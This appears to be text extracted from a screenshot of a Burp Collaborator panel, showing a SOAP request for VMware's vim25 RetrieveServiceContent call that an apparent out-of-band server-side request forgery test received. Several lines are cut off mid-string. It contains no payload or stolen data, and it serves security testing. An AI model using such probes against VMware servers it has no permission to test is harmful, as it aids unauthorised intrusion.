 4 2021-Feb-27 08:19:12 UTC HTTP 88ebt8azc5i0r0l4hdns45kjoau2ir
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 POST /sdk HTTP/1.1
2 Accept: text/xml, multipart/related
3 Content-Type: text/xml; charset=utf-8
4 SOAPAction: "urn:vim25/6.7"
5 User-Agent: JAX-WS RI 2.2.9-b130926.1035 svn-revis
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Host: 88ebt8azc5i0r0l4hdns45kjoau2ir.burpcollabora
9 Connection: keep-alive
10 Content-Length: 236
11
12 <?xml version="1.0" ?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/
<S:Body>
<RetrieveServiceContent xmlns="urn:vim25">
<_this type="ServiceInstance">
ServiceInstance
</_this>
</RetrieveServiceContent>
</S:Body>
</S:Envelope>